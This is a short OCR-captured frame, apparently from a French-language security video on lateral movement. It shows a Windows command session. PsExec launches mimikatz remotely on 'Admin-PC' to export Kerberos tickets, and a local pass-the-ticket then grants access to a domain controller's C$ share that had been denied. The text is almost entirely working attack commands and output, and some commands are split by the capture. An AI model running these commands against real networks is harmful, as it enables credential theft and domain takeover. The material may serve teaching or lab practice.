 Mouvement latéral vers Samira
C:\Tools>dir \\thebournedc\c$
Access is denied.
C:\Tools>PsExec64.exe \\Admin-PC -accepteula cmd /c (cd c:\tools ^& mimikatz.exe "privilege::debug" "sekur
s /export" "exit")
C:\Tools>mimikatz.exe "privilege::debug" "kerberos::ptt c:\tools\adminpc_tickets" "exit"
C:\Tools>dir \\thebournedc\c$
Volume in drive \\thebournedc\c$ is Windows
Volume Serial Number is 58C0-ABC8
Directory of \\thebournedc\c$